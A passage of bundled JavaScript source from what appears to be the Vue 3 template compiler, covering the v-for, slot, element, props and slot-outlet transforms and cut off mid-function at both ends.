							createCompoundExpression([
								`const _memo = (`,
								memo.exp,
								`)`,
							]),
							createCompoundExpression([
								`if (_cached`,
								...(keyExp
									? [` && _cached.key === `, keyExp]
									: []),
								` && ${context.helperString(
									IS_MEMO_SAME
								)}(_cached, _memo)) return _cached`,
							]),
							createCompoundExpression([
								`const _item = `,
								childBlock,
							]),
							createSimpleExpression(`_item.memo = _memo`),
							createSimpleExpression(`return _item`),
						]);
						renderExp.arguments.push(
							loop,
							createSimpleExpression(`_cache`),
							createSimpleExpression(String(context.cached++))
						);
					} else {
						renderExp.arguments.push(
							createFunctionExpression(
								createForLoopParams(forNode.parseResult),
								childBlock,
								true /* force newline */
							)
						);
					}
				};
			});
		}
	);
	// target-agnostic transform used for both Client and SSR
	function processFor(node, dir, context, processCodegen) {
		if (!dir.exp) {
			context.onError(
				createCompilerError(31 /* X_V_FOR_NO_EXPRESSION */, dir.loc)
			);
			return;
		}
		const parseResult = parseForExpression(
			// can only be simple expression because vFor transform is applied
			// before expression transform.
			dir.exp,
			context
		);
		if (!parseResult) {
			context.onError(
				createCompilerError(
					32 /* X_V_FOR_MALFORMED_EXPRESSION */,
					dir.loc
				)
			);
			return;
		}
		const { addIdentifiers, removeIdentifiers, scopes } = context;
		const { source, value, key, index } = parseResult;
		const forNode = {
			type: 11 /* FOR */,
			loc: dir.loc,
			source,
			valueAlias: value,
			keyAlias: key,
			objectIndexAlias: index,
			parseResult,
			children: isTemplateNode(node) ? node.children : [node],
		};
		context.replaceNode(forNode);
		// bookkeeping
		scopes.vFor++;
		const onExit = processCodegen && processCodegen(forNode);
		return () => {
			scopes.vFor--;
			if (onExit) onExit();
		};
	}
	const forAliasRE = /([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/;
	// This regex doesn't cover the case if key or index aliases have destructuring,
	// but those do not make sense in the first place, so this works in practice.
	const forIteratorRE = /,([^,\}\]]*)(?:,([^,\}\]]*))?$/;
	const stripParensRE = /^\(|\)$/g;
	function parseForExpression(input, context) {
		const loc = input.loc;
		const exp = input.content;
		const inMatch = exp.match(forAliasRE);
		if (!inMatch) return;
		const [, LHS, RHS] = inMatch;
		const result = {
			source: createAliasExpression(
				loc,
				RHS.trim(),
				exp.indexOf(RHS, LHS.length)
			),
			value: undefined,
			key: undefined,
			index: undefined,
		};
		{
			validateBrowserExpression(result.source, context);
		}
		let valueContent = LHS.trim().replace(stripParensRE, "").trim();
		const trimmedOffset = LHS.indexOf(valueContent);
		const iteratorMatch = valueContent.match(forIteratorRE);
		if (iteratorMatch) {
			valueContent = valueContent.replace(forIteratorRE, "").trim();
			const keyContent = iteratorMatch[1].trim();
			let keyOffset;
			if (keyContent) {
				keyOffset = exp.indexOf(
					keyContent,
					trimmedOffset + valueContent.length
				);
				result.key = createAliasExpression(loc, keyContent, keyOffset);
				{
					validateBrowserExpression(result.key, context, true);
				}
			}
			if (iteratorMatch[2]) {
				const indexContent = iteratorMatch[2].trim();
				if (indexContent) {
					result.index = createAliasExpression(
						loc,
						indexContent,
						exp.indexOf(
							indexContent,
							result.key
								? keyOffset + keyContent.length
								: trimmedOffset + valueContent.length
						)
					);
					{
						validateBrowserExpression(result.index, context, true);
					}
				}
			}
		}
		if (valueContent) {
			result.value = createAliasExpression(
				loc,
				valueContent,
				trimmedOffset
			);
			{
				validateBrowserExpression(result.value, context, true);
			}
		}
		return result;
	}
	function createAliasExpression(range, content, offset) {
		return createSimpleExpression(
			content,
			false,
			getInnerRange(range, offset, content.length)
		);
	}
	function createForLoopParams({ value, key, index }, memoArgs = []) {
		return createParamsList([value, key, index, ...memoArgs]);
	}
	function createParamsList(args) {
		let i = args.length;
		while (i--) {
			if (args[i]) break;
		}
		return args
			.slice(0, i + 1)
			.map(
				(arg, i) =>
					arg || createSimpleExpression(`_`.repeat(i + 1), false)
			);
	}

	const defaultFallback = createSimpleExpression(`undefined`, false);
	// A NodeTransform that:
	// 1. Tracks scope identifiers for scoped slots so that they don't get prefixed
	//    by transformExpression. This is only applied in non-browser builds with
	//    { prefixIdentifiers: true }.
	// 2. Track v-slot depths so that we know a slot is inside another slot.
	//    Note the exit callback is executed before buildSlots() on the same node,
	//    so only nested slots see positive numbers.
	const trackSlotScopes = (node, context) => {
		if (
			node.type === 1 /* ELEMENT */ &&
			(node.tagType === 1 /* COMPONENT */ ||
				node.tagType === 3) /* TEMPLATE */
		) {
			// We are only checking non-empty v-slot here
			// since we only care about slots that introduce scope variables.
			const vSlot = findDir(node, "slot");
			if (vSlot) {
				vSlot.exp;
				context.scopes.vSlot++;
				return () => {
					context.scopes.vSlot--;
				};
			}
		}
	};
	const buildClientSlotFn = (props, children, loc) =>
		createFunctionExpression(
			props,
			children,
			false /* newline */,
			true /* isSlot */,
			children.length ? children[0].loc : loc
		);
	// Instead of being a DirectiveTransform, v-slot processing is called during
	// transformElement to build the slots object for a component.
	function buildSlots(node, context, buildSlotFn = buildClientSlotFn) {
		context.helper(WITH_CTX);
		const { children, loc } = node;
		const slotsProperties = [];
		const dynamicSlots = [];
		// If the slot is inside a v-for or another v-slot, force it to be dynamic
		// since it likely uses a scope variable.
		let hasDynamicSlots =
			context.scopes.vSlot > 0 || context.scopes.vFor > 0;
		// 1. Check for slot with slotProps on component itself.
		//    <Comp v-slot="{ prop }"/>
		const onComponentSlot = findDir(node, "slot", true);
		if (onComponentSlot) {
			const { arg, exp } = onComponentSlot;
			if (arg && !isStaticExp(arg)) {
				hasDynamicSlots = true;
			}
			slotsProperties.push(
				createObjectProperty(
					arg || createSimpleExpression("default", true),
					buildSlotFn(exp, children, loc)
				)
			);
		}
		// 2. Iterate through children and check for template slots
		//    <template v-slot:foo="{ prop }">
		let hasTemplateSlots = false;
		let hasNamedDefaultSlot = false;
		const implicitDefaultChildren = [];
		const seenSlotNames = new Set();
		for (let i = 0; i < children.length; i++) {
			const slotElement = children[i];
			let slotDir;
			if (
				!isTemplateNode(slotElement) ||
				!(slotDir = findDir(slotElement, "slot", true))
			) {
				// not a <template v-slot>, skip.
				if (slotElement.type !== 3 /* COMMENT */) {
					implicitDefaultChildren.push(slotElement);
				}
				continue;
			}
			if (onComponentSlot) {
				// already has on-component slot - this is incorrect usage.
				context.onError(
					createCompilerError(
						37 /* X_V_SLOT_MIXED_SLOT_USAGE */,
						slotDir.loc
					)
				);
				break;
			}
			hasTemplateSlots = true;
			const { children: slotChildren, loc: slotLoc } = slotElement;
			const {
				arg: slotName = createSimpleExpression(`default`, true),
				exp: slotProps,
				loc: dirLoc,
			} = slotDir;
			// check if name is dynamic.
			let staticSlotName;
			if (isStaticExp(slotName)) {
				staticSlotName = slotName ? slotName.content : `default`;
			} else {
				hasDynamicSlots = true;
			}
			const slotFunction = buildSlotFn(slotProps, slotChildren, slotLoc);
			// check if this slot is conditional (v-if/v-for)
			let vIf;
			let vElse;
			let vFor;
			if ((vIf = findDir(slotElement, "if"))) {
				hasDynamicSlots = true;
				dynamicSlots.push(
					createConditionalExpression(
						vIf.exp,
						buildDynamicSlot(slotName, slotFunction),
						defaultFallback
					)
				);
			} else if (
				(vElse = findDir(
					slotElement,
					/^else(-if)?$/,
					true /* allowEmpty */
				))
			) {
				// find adjacent v-if
				let j = i;
				let prev;
				while (j--) {
					prev = children[j];
					if (prev.type !== 3 /* COMMENT */) {
						break;
					}
				}
				if (prev && isTemplateNode(prev) && findDir(prev, "if")) {
					// remove node
					children.splice(i, 1);
					i--;
					// attach this slot to previous conditional
					let conditional = dynamicSlots[dynamicSlots.length - 1];
					while (
						conditional.alternate.type ===
						19 /* JS_CONDITIONAL_EXPRESSION */
					) {
						conditional = conditional.alternate;
					}
					conditional.alternate = vElse.exp
						? createConditionalExpression(
								vElse.exp,
								buildDynamicSlot(slotName, slotFunction),
								defaultFallback
						  )
						: buildDynamicSlot(slotName, slotFunction);
				} else {
					context.onError(
						createCompilerError(
							30 /* X_V_ELSE_NO_ADJACENT_IF */,
							vElse.loc
						)
					);
				}
			} else if ((vFor = findDir(slotElement, "for"))) {
				hasDynamicSlots = true;
				const parseResult =
					vFor.parseResult || parseForExpression(vFor.exp, context);
				if (parseResult) {
					// Render the dynamic slots as an array and add it to the createSlot()
					// args. The runtime knows how to handle it appropriately.
					dynamicSlots.push(
						createCallExpression(context.helper(RENDER_LIST), [
							parseResult.source,
							createFunctionExpression(
								createForLoopParams(parseResult),
								buildDynamicSlot(slotName, slotFunction),
								true /* force newline */
							),
						])
					);
				} else {
					context.onError(
						createCompilerError(
							32 /* X_V_FOR_MALFORMED_EXPRESSION */,
							vFor.loc
						)
					);
				}
			} else {
				// check duplicate static names
				if (staticSlotName) {
					if (seenSlotNames.has(staticSlotName)) {
						context.onError(
							createCompilerError(
								38 /* X_V_SLOT_DUPLICATE_SLOT_NAMES */,
								dirLoc
							)
						);
						continue;
					}
					seenSlotNames.add(staticSlotName);
					if (staticSlotName === "default") {
						hasNamedDefaultSlot = true;
					}
				}
				slotsProperties.push(
					createObjectProperty(slotName, slotFunction)
				);
			}
		}
		if (!onComponentSlot) {
			const buildDefaultSlotProperty = (props, children) => {
				const fn = buildSlotFn(props, children, loc);
				return createObjectProperty(`default`, fn);
			};
			if (!hasTemplateSlots) {
				// implicit default slot (on component)
				slotsProperties.push(
					buildDefaultSlotProperty(undefined, children)
				);
			} else if (
				implicitDefaultChildren.length &&
				// #3766
				// with whitespace: 'preserve', whitespaces between slots will end up in
				// implicitDefaultChildren. Ignore if all implicit children are whitespaces.
				implicitDefaultChildren.some((node) =>
					isNonWhitespaceContent(node)
				)
			) {
				// implicit default slot (mixed with named slots)
				if (hasNamedDefaultSlot) {
					context.onError(
						createCompilerError(
							39 /* X_V_SLOT_EXTRANEOUS_DEFAULT_SLOT_CHILDREN */,
							implicitDefaultChildren[0].loc
						)
					);
				} else {
					slotsProperties.push(
						buildDefaultSlotProperty(
							undefined,
							implicitDefaultChildren
						)
					);
				}
			}
		}
		const slotFlag = hasDynamicSlots
			? 2 /* DYNAMIC */
			: hasForwardedSlots(node.children)
			? 3 /* FORWARDED */
			: 1; /* STABLE */
		let slots = createObjectExpression(
			slotsProperties.concat(
				createObjectProperty(
					`_`,
					// 2 = compiled but dynamic = can skip normalization, but must run diff
					// 1 = compiled and static = can skip normalization AND diff as optimized
					createSimpleExpression(
						slotFlag + ` /* ${slotFlagsText[slotFlag]} */`,
						false
					)
				)
			),
			loc
		);
		if (dynamicSlots.length) {
			slots = createCallExpression(context.helper(CREATE_SLOTS), [
				slots,
				createArrayExpression(dynamicSlots),
			]);
		}
		return {
			slots,
			hasDynamicSlots,
		};
	}
	function buildDynamicSlot(name, fn) {
		return createObjectExpression([
			createObjectProperty(`name`, name),
			createObjectProperty(`fn`, fn),
		]);
	}
	function hasForwardedSlots(children) {
		for (let i = 0; i < children.length; i++) {
			const child = children[i];
			switch (child.type) {
				case 1 /* ELEMENT */:
					if (
						child.tagType === 2 /* SLOT */ ||
						hasForwardedSlots(child.children)
					) {
						return true;
					}
					break;
				case 9 /* IF */:
					if (hasForwardedSlots(child.branches)) return true;
					break;
				case 10 /* IF_BRANCH */:
				case 11 /* FOR */:
					if (hasForwardedSlots(child.children)) return true;
					break;
			}
		}
		return false;
	}
	function isNonWhitespaceContent(node) {
		if (node.type !== 2 /* TEXT */ && node.type !== 12 /* TEXT_CALL */)
			return true;
		return node.type === 2 /* TEXT */
			? !!node.content.trim()
			: isNonWhitespaceContent(node.content);
	}

	// some directive transforms (e.g. v-model) may return a symbol for runtime
	// import, which should be used instead of a resolveDirective call.
	const directiveImportMap = new WeakMap();
	// generate a JavaScript AST for this element's codegen
	const transformElement = (node, context) => {
		// perform the work on exit, after all child expressions have been
		// processed and merged.
		return function postTransformElement() {
			node = context.currentNode;
			if (
				!(
					node.type === 1 /* ELEMENT */ &&
					(node.tagType === 0 /* ELEMENT */ ||
						node.tagType === 1) /* COMPONENT */
				)
			) {
				return;
			}
			const { tag, props } = node;
			const isComponent = node.tagType === 1; /* COMPONENT */
			// The goal of the transform is to create a codegenNode implementing the
			// VNodeCall interface.
			let vnodeTag = isComponent
				? resolveComponentType(node, context)
				: `"${tag}"`;
			const isDynamicComponent =
				isObject(vnodeTag) &&
				vnodeTag.callee === RESOLVE_DYNAMIC_COMPONENT;
			let vnodeProps;
			let vnodeChildren;
			let vnodePatchFlag;
			let patchFlag = 0;
			let vnodeDynamicProps;
			let dynamicPropNames;
			let vnodeDirectives;
			let shouldUseBlock =
				// dynamic component may resolve to plain elements
				isDynamicComponent ||
				vnodeTag === TELEPORT ||
				vnodeTag === SUSPENSE ||
				(!isComponent &&
					// <svg> and <foreignObject> must be forced into blocks so that block
					// updates inside get proper isSVG flag at runtime. (#639, #643)
					// This is technically web-specific, but splitting the logic out of core
					// leads to too much unnecessary complexity.
					(tag === "svg" || tag === "foreignObject"));
			// props
			if (props.length > 0) {
				const propsBuildResult = buildProps(
					node,
					context,
					undefined,
					isComponent,
					isDynamicComponent
				);
				vnodeProps = propsBuildResult.props;
				patchFlag = propsBuildResult.patchFlag;
				dynamicPropNames = propsBuildResult.dynamicPropNames;
				const directives = propsBuildResult.directives;
				vnodeDirectives =
					directives && directives.length
						? createArrayExpression(
								directives.map((dir) =>
									buildDirectiveArgs(dir, context)
								)
						  )
						: undefined;
				if (propsBuildResult.shouldUseBlock) {
					shouldUseBlock = true;
				}
			}
			// children
			if (node.children.length > 0) {
				if (vnodeTag === KEEP_ALIVE) {
					// Although a built-in component, we compile KeepAlive with raw children
					// instead of slot functions so that it can be used inside Transition
					// or other Transition-wrapping HOCs.
					// To ensure correct updates with block optimizations, we need to:
					// 1. Force keep-alive into a block. This avoids its children being
					//    collected by a parent block.
					shouldUseBlock = true;
					// 2. Force keep-alive to always be updated, since it uses raw children.
					patchFlag |= 1024 /* DYNAMIC_SLOTS */;
					if (node.children.length > 1) {
						context.onError(
							createCompilerError(
								45 /* X_KEEP_ALIVE_INVALID_CHILDREN */,
								{
									start: node.children[0].loc.start,
									end: node.children[node.children.length - 1]
										.loc.end,
									source: "",
								}
							)
						);
					}
				}
				const shouldBuildAsSlots =
					isComponent &&
					// Teleport is not a real component and has dedicated runtime handling
					vnodeTag !== TELEPORT &&
					// explained above.
					vnodeTag !== KEEP_ALIVE;
				if (shouldBuildAsSlots) {
					const { slots, hasDynamicSlots } = buildSlots(
						node,
						context
					);
					vnodeChildren = slots;
					if (hasDynamicSlots) {
						patchFlag |= 1024 /* DYNAMIC_SLOTS */;
					}
				} else if (
					node.children.length === 1 &&
					vnodeTag !== TELEPORT
				) {
					const child = node.children[0];
					const type = child.type;
					// check for dynamic text children
					const hasDynamicTextChild =
						type === 5 /* INTERPOLATION */ ||
						type === 8; /* COMPOUND_EXPRESSION */
					if (
						hasDynamicTextChild &&
						getConstantType(child, context) === 0 /* NOT_CONSTANT */
					) {
						patchFlag |= 1 /* TEXT */;
					}
					// pass directly if the only child is a text node
					// (plain / interpolation / expression)
					if (hasDynamicTextChild || type === 2 /* TEXT */) {
						vnodeChildren = child;
					} else {
						vnodeChildren = node.children;
					}
				} else {
					vnodeChildren = node.children;
				}
			}
			// patchFlag & dynamicPropNames
			if (patchFlag !== 0) {
				{
					if (patchFlag < 0) {
						// special flags (negative and mutually exclusive)
						vnodePatchFlag =
							patchFlag + ` /* ${PatchFlagNames[patchFlag]} */`;
					} else {
						// bitwise flags
						const flagNames = Object.keys(PatchFlagNames)
							.map(Number)
							.filter((n) => n > 0 && patchFlag & n)
							.map((n) => PatchFlagNames[n])
							.join(`, `);
						vnodePatchFlag = patchFlag + ` /* ${flagNames} */`;
					}
				}
				if (dynamicPropNames && dynamicPropNames.length) {
					vnodeDynamicProps =
						stringifyDynamicPropNames(dynamicPropNames);
				}
			}
			node.codegenNode = createVNodeCall(
				context,
				vnodeTag,
				vnodeProps,
				vnodeChildren,
				vnodePatchFlag,
				vnodeDynamicProps,
				vnodeDirectives,
				!!shouldUseBlock,
				false /* disableTracking */,
				isComponent,
				node.loc
			);
		};
	};
	function resolveComponentType(node, context, ssr = false) {
		let { tag } = node;
		// 1. dynamic component
		const isExplicitDynamic = isComponentTag(tag);
		const isProp = findProp(node, "is");
		if (isProp) {
			if (isExplicitDynamic || false) {
				const exp =
					isProp.type === 6 /* ATTRIBUTE */
						? isProp.value &&
						  createSimpleExpression(isProp.value.content, true)
						: isProp.exp;
				if (exp) {
					return createCallExpression(
						context.helper(RESOLVE_DYNAMIC_COMPONENT),
						[exp]
					);
				}
			} else if (
				isProp.type === 6 /* ATTRIBUTE */ &&
				isProp.value.content.startsWith("vue:")
			) {
				// <button is="vue:xxx">
				// if not <component>, only is value that starts with "vue:" will be
				// treated as component by the parse phase and reach here, unless it's
				// compat mode where all is values are considered components
				tag = isProp.value.content.slice(4);
			}
		}
		// 1.5 v-is (TODO: Deprecate)
		const isDir = !isExplicitDynamic && findDir(node, "is");
		if (isDir && isDir.exp) {
			return createCallExpression(
				context.helper(RESOLVE_DYNAMIC_COMPONENT),
				[isDir.exp]
			);
		}
		// 2. built-in components (Teleport, Transition, KeepAlive, Suspense...)
		const builtIn = isCoreComponent(tag) || context.isBuiltInComponent(tag);
		if (builtIn) {
			// built-ins are simply fallthroughs / have special handling during ssr
			// so we don't need to import their runtime equivalents
			if (!ssr) context.helper(builtIn);
			return builtIn;
		}
		// 5. user component (resolve)
		context.helper(RESOLVE_COMPONENT);
		context.components.add(tag);
		return toValidAssetId(tag, `component`);
	}
	function buildProps(
		node,
		context,
		props = node.props,
		isComponent,
		isDynamicComponent,
		ssr = false
	) {
		const { tag, loc: elementLoc, children } = node;
		let properties = [];
		const mergeArgs = [];
		const runtimeDirectives = [];
		const hasChildren = children.length > 0;
		let shouldUseBlock = false;
		// patchFlag analysis
		let patchFlag = 0;
		let hasRef = false;
		let hasClassBinding = false;
		let hasStyleBinding = false;
		let hasHydrationEventBinding = false;
		let hasDynamicKeys = false;
		let hasVnodeHook = false;
		const dynamicPropNames = [];
		const analyzePatchFlag = ({ key, value }) => {
			if (isStaticExp(key)) {
				const name = key.content;
				const isEventHandler = isOn(name);
				if (
					isEventHandler &&
					(!isComponent || isDynamicComponent) &&
					// omit the flag for click handlers because hydration gives click
					// dedicated fast path.
					name.toLowerCase() !== "onclick" &&
					// omit v-model handlers
					name !== "onUpdate:modelValue" &&
					// omit onVnodeXXX hooks
					!isReservedProp(name)
				) {
					hasHydrationEventBinding = true;
				}
				if (isEventHandler && isReservedProp(name)) {
					hasVnodeHook = true;
				}
				if (
					value.type === 20 /* JS_CACHE_EXPRESSION */ ||
					((value.type === 4 /* SIMPLE_EXPRESSION */ ||
						value.type === 8) /* COMPOUND_EXPRESSION */ &&
						getConstantType(value, context) > 0)
				) {
					// skip if the prop is a cached handler or has constant value
					return;
				}
				if (name === "ref") {
					hasRef = true;
				} else if (name === "class") {
					hasClassBinding = true;
				} else if (name === "style") {
					hasStyleBinding = true;
				} else if (name !== "key" && !dynamicPropNames.includes(name)) {
					dynamicPropNames.push(name);
				}
				// treat the dynamic class and style binding of the component as dynamic props
				if (
					isComponent &&
					(name === "class" || name === "style") &&
					!dynamicPropNames.includes(name)
				) {
					dynamicPropNames.push(name);
				}
			} else {
				hasDynamicKeys = true;
			}
		};
		for (let i = 0; i < props.length; i++) {
			// static attribute
			const prop = props[i];
			if (prop.type === 6 /* ATTRIBUTE */) {
				const { loc, name, value } = prop;
				let isStatic = true;
				if (name === "ref") {
					hasRef = true;
					if (context.scopes.vFor > 0) {
						properties.push(
							createObjectProperty(
								createSimpleExpression("ref_for", true),
								createSimpleExpression("true")
							)
						);
					}
				}
				// skip is on <component>, or is="vue:xxx"
				if (
					name === "is" &&
					(isComponentTag(tag) ||
						(value && value.content.startsWith("vue:")) ||
						false)
				) {
					continue;
				}
				properties.push(
					createObjectProperty(
						createSimpleExpression(
							name,
							true,
							getInnerRange(loc, 0, name.length)
						),
						createSimpleExpression(
							value ? value.content : "",
							isStatic,
							value ? value.loc : loc
						)
					)
				);
			} else {
				// directives
				const { name, arg, exp, loc } = prop;
				const isVBind = name === "bind";
				const isVOn = name === "on";
				// skip v-slot - it is handled by its dedicated transform.
				if (name === "slot") {
					if (!isComponent) {
						context.onError(
							createCompilerError(
								40 /* X_V_SLOT_MISPLACED */,
								loc
							)
						);
					}
					continue;
				}
				// skip v-once/v-memo - they are handled by dedicated transforms.
				if (name === "once" || name === "memo") {
					continue;
				}
				// skip v-is and :is on <component>
				if (
					name === "is" ||
					(isVBind &&
						isStaticArgOf(arg, "is") &&
						(isComponentTag(tag) || false))
				) {
					continue;
				}
				// skip v-on in SSR compilation
				if (isVOn && ssr) {
					continue;
				}
				if (
					// #938: elements with dynamic keys should be forced into blocks
					(isVBind && isStaticArgOf(arg, "key")) ||
					// inline before-update hooks need to force block so that it is invoked
					// before children
					(isVOn &&
						hasChildren &&
						isStaticArgOf(arg, "vue:before-update"))
				) {
					shouldUseBlock = true;
				}
				if (
					isVBind &&
					isStaticArgOf(arg, "ref") &&
					context.scopes.vFor > 0
				) {
					properties.push(
						createObjectProperty(
							createSimpleExpression("ref_for", true),
							createSimpleExpression("true")
						)
					);
				}
				// special case for v-bind and v-on with no argument
				if (!arg && (isVBind || isVOn)) {
					hasDynamicKeys = true;
					if (exp) {
						if (properties.length) {
							mergeArgs.push(
								createObjectExpression(
									dedupeProperties(properties),
									elementLoc
								)
							);
							properties = [];
						}
						if (isVBind) {
							mergeArgs.push(exp);
						} else {
							// v-on="obj" -> toHandlers(obj)
							mergeArgs.push({
								type: 14 /* JS_CALL_EXPRESSION */,
								loc,
								callee: context.helper(TO_HANDLERS),
								arguments: [exp],
							});
						}
					} else {
						context.onError(
							createCompilerError(
								isVBind
									? 34 /* X_V_BIND_NO_EXPRESSION */
									: 35 /* X_V_ON_NO_EXPRESSION */,
								loc
							)
						);
					}
					continue;
				}
				const directiveTransform = context.directiveTransforms[name];
				if (directiveTransform) {
					// has built-in directive transform.
					const { props, needRuntime } = directiveTransform(
						prop,
						node,
						context
					);
					!ssr && props.forEach(analyzePatchFlag);
					properties.push(...props);
					if (needRuntime) {
						runtimeDirectives.push(prop);
						if (isSymbol(needRuntime)) {
							directiveImportMap.set(prop, needRuntime);
						}
					}
				} else if (!isBuiltInDirective(name)) {
					// no built-in transform, this is a user custom directive.
					runtimeDirectives.push(prop);
					// custom dirs may use beforeUpdate so they need to force blocks
					// to ensure before-update gets called before children update
					if (hasChildren) {
						shouldUseBlock = true;
					}
				}
			}
		}
		let propsExpression = undefined;
		// has v-bind="object" or v-on="object", wrap with mergeProps
		if (mergeArgs.length) {
			if (properties.length) {
				mergeArgs.push(
					createObjectExpression(
						dedupeProperties(properties),
						elementLoc
					)
				);
			}
			if (mergeArgs.length > 1) {
				propsExpression = createCallExpression(
					context.helper(MERGE_PROPS),
					mergeArgs,
					elementLoc
				);
			} else {
				// single v-bind with nothing else - no need for a mergeProps call
				propsExpression = mergeArgs[0];
			}
		} else if (properties.length) {
			propsExpression = createObjectExpression(
				dedupeProperties(properties),
				elementLoc
			);
		}
		// patchFlag analysis
		if (hasDynamicKeys) {
			patchFlag |= 16 /* FULL_PROPS */;
		} else {
			if (hasClassBinding && !isComponent) {
				patchFlag |= 2 /* CLASS */;
			}
			if (hasStyleBinding && !isComponent) {
				patchFlag |= 4 /* STYLE */;
			}
			if (dynamicPropNames.length) {
				patchFlag |= 8 /* PROPS */;
			}
			if (hasHydrationEventBinding) {
				patchFlag |= 32 /* HYDRATE_EVENTS */;
			}
		}
		if (
			!shouldUseBlock &&
			(patchFlag === 0 || patchFlag === 32) /* HYDRATE_EVENTS */ &&
			(hasRef || hasVnodeHook || runtimeDirectives.length > 0)
		) {
			patchFlag |= 512 /* NEED_PATCH */;
		}
		// pre-normalize props, SSR is skipped for now
		if (!context.inSSR && propsExpression) {
			switch (propsExpression.type) {
				case 15 /* JS_OBJECT_EXPRESSION */:
					// means that there is no v-bind,
					// but still need to deal with dynamic key binding
					let classKeyIndex = -1;
					let styleKeyIndex = -1;
					let hasDynamicKey = false;
					for (
						let i = 0;
						i < propsExpression.properties.length;
						i++
					) {
						const key = propsExpression.properties[i].key;
						if (isStaticExp(key)) {
							if (key.content === "class") {
								classKeyIndex = i;
							} else if (key.content === "style") {
								styleKeyIndex = i;
							}
						} else if (!key.isHandlerKey) {
							hasDynamicKey = true;
						}
					}
					const classProp = propsExpression.properties[classKeyIndex];
					const styleProp = propsExpression.properties[styleKeyIndex];
					// no dynamic key
					if (!hasDynamicKey) {
						if (classProp && !isStaticExp(classProp.value)) {
							classProp.value = createCallExpression(
								context.helper(NORMALIZE_CLASS),
								[classProp.value]
							);
						}
						if (
							styleProp &&
							// the static style is compiled into an object,
							// so use `hasStyleBinding` to ensure that it is a dynamic style binding
							(hasStyleBinding ||
								(styleProp.value.type ===
									4 /* SIMPLE_EXPRESSION */ &&
									styleProp.value.content.trim()[0] ===
										`[`) ||
								// v-bind:style and style both exist,
								// v-bind:style with static literal object
								styleProp.value.type ===
									17) /* JS_ARRAY_EXPRESSION */
						) {
							styleProp.value = createCallExpression(
								context.helper(NORMALIZE_STYLE),
								[styleProp.value]
							);
						}
					} else {
						// dynamic key binding, wrap with `normalizeProps`
						propsExpression = createCallExpression(
							context.helper(NORMALIZE_PROPS),
							[propsExpression]
						);
					}
					break;
				case 14 /* JS_CALL_EXPRESSION */:
					// mergeProps call, do nothing
					break;
				default:
					// single v-bind
					propsExpression = createCallExpression(
						context.helper(NORMALIZE_PROPS),
						[
							createCallExpression(
								context.helper(GUARD_REACTIVE_PROPS),
								[propsExpression]
							),
						]
					);
					break;
			}
		}
		return {
			props: propsExpression,
			directives: runtimeDirectives,
			patchFlag,
			dynamicPropNames,
			shouldUseBlock,
		};
	}
	// Dedupe props in an object literal.
	// Literal duplicated attributes would have been warned during the parse phase,
	// however, it's possible to encounter duplicated `onXXX` handlers with different
	// modifiers. We also need to merge static and dynamic class / style attributes.
	// - onXXX handlers / style: merge into array
	// - class: merge into single expression with concatenation
	function dedupeProperties(properties) {
		const knownProps = new Map();
		const deduped = [];
		for (let i = 0; i < properties.length; i++) {
			const prop = properties[i];
			// dynamic keys are always allowed
			if (
				prop.key.type === 8 /* COMPOUND_EXPRESSION */ ||
				!prop.key.isStatic
			) {
				deduped.push(prop);
				continue;
			}
			const name = prop.key.content;
			const existing = knownProps.get(name);
			if (existing) {
				if (name === "style" || name === "class" || isOn(name)) {
					mergeAsArray$1(existing, prop);
				}
				// unexpected duplicate, should have emitted error during parse
			} else {
				knownProps.set(name, prop);
				deduped.push(prop);
			}
		}
		return deduped;
	}
	function mergeAsArray$1(existing, incoming) {
		if (existing.value.type === 17 /* JS_ARRAY_EXPRESSION */) {
			existing.value.elements.push(incoming.value);
		} else {
			existing.value = createArrayExpression(
				[existing.value, incoming.value],
				existing.loc
			);
		}
	}
	function buildDirectiveArgs(dir, context) {
		const dirArgs = [];
		const runtime = directiveImportMap.get(dir);
		if (runtime) {
			// built-in directive with runtime
			dirArgs.push(context.helperString(runtime));
		} else {
			{
				// inject statement for resolving directive
				context.helper(RESOLVE_DIRECTIVE);
				context.directives.add(dir.name);
				dirArgs.push(toValidAssetId(dir.name, `directive`));
			}
		}
		const { loc } = dir;
		if (dir.exp) dirArgs.push(dir.exp);
		if (dir.arg) {
			if (!dir.exp) {
				dirArgs.push(`void 0`);
			}
			dirArgs.push(dir.arg);
		}
		if (Object.keys(dir.modifiers).length) {
			if (!dir.arg) {
				if (!dir.exp) {
					dirArgs.push(`void 0`);
				}
				dirArgs.push(`void 0`);
			}
			const trueExpression = createSimpleExpression(`true`, false, loc);
			dirArgs.push(
				createObjectExpression(
					dir.modifiers.map((modifier) =>
						createObjectProperty(modifier, trueExpression)
					),
					loc
				)
			);
		}
		return createArrayExpression(dirArgs, dir.loc);
	}
	function stringifyDynamicPropNames(props) {
		let propsNamesString = `[`;
		for (let i = 0, l = props.length; i < l; i++) {
			propsNamesString += JSON.stringify(props[i]);
			if (i < l - 1) propsNamesString += ", ";
		}
		return propsNamesString + `]`;
	}
	function isComponentTag(tag) {
		return tag === "component" || tag === "Component";
	}

	const transformSlotOutlet = (node, context) => {
		if (isSlotOutlet(node)) {
			const { children, loc } = node;
			const { slotName, slotProps } = processSlotOutlet(node, context);
			const slotArgs = [
				context.prefixIdentifiers ? `_ctx.$slots` : `$slots`,
				slotName,
				"{}",
				"undefined",
				"true",
			];
			let expectedLen = 2;
			if (slotProps) {
				slotArgs[2] = slotProps;
				expectedLen = 3;
			}
			if (children.length) {
				slotArgs[3] = createFunctionExpression(
					[],
					children,
					false,
					false,
					loc
				);
				expectedLen = 4;
			}
			if (context.scopeId && !context.slotted) {
				expectedLen = 5;
			}
			slotArgs.splice(expectedLen); // remove unused arguments
			node.codegenNode = createCallExpression(
				context.helper(RENDER_SLOT),
				slotArgs,
				loc
			);
		}
	};
	function processSlotOutlet(node, context) {
		let slotName = `"default"`;
		let slotProps = undefined;
		const nonNameProps = [];
		for (let i = 0; i < node.props.length; i++) {
			const p = node.props[i];
			if (p.type === 6 /* ATTRIBUTE */) {
				if (p.value) {
					if (p.name === "name") {
						slotName = JSON.stringify(p.value.content);
					} else {
						p.name = camelize(p.name);
						nonNameProps.push(p);
					}
				}
			} else {
				if (p.name === "bind" && isStaticArgOf(p.arg, "name")) {
					if (p.exp) slotName = p.exp;
				} else {
					if (p.name === "bind" && p.arg && isStaticExp(p.arg)) {
						p.arg.content = camelize(p.arg.content);
					}
					nonNameProps.push(p);
				}
			}
		}
		if (nonNameProps.length > 0) {
			const { props, directives } = buildProps(
				node,
				context,
				nonNameProps,
				false,
				false
			);
			slotProps = props;
			if (directives.length) {
				context.onError(
					createCompilerError(
